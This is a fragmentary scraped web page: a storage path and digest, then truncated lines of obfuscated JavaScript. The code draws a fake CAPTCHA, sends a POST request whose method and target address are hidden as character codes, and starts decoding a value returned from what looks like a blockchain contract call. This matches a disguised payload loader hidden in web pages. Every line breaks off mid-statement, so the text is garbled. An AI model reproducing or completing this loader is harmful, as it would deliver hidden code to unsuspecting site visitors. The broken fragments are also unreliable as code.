
Digest:
09ed0ee92e93114d365b1c6977051880
Updated:
2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo